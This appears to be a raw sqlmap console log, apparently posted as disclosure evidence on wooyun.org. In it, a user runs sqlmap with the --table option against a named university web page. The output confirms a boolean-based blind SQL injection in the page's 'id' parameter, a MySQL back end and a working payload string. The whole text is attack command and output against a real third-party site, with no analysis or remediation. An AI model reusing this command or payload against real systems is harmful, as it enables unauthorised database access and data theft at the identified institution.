 C:\Python27\sqlmapproject-sqlmap-b3fdbe2>
C:\Python27\sqlmapproject-sqlmap-b3fdbe2>sqlmap.py -u http://ssm.shufe.edu.cn/Ho
me/Index/teacher?id=34 --table
{1.0-dev-nongit-20150911}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:38:23
[13:38:24] [INFO] resuming back-end DBMS 'mysql'
[13:38:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=34) AND 2071=2071 AND (3653=3653
www.wooyun.org